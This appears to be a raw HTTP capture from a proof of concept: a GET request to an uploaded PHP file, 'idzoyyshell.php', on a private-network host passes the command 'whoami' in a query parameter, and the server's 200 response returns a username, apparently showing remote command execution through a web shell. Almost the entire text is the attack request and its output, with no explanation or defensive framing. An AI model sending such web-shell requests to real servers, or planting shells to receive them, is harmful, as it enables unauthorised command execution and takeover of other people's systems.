 GET /uploads/idzoyyshell.php?mintcocscmd=whoami HTTP/1.1
Host: 172.24.141.242:8000
Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
HTTP/1.1 200 OK
Host: 172.24.141.242:8000
Date: Mon, 16 Sep 2024 06:20:00 GMT
Connection: close
X-Powered-By: PHP/8.2.18
Content-type: text/html; charset=UTF-8
bakuls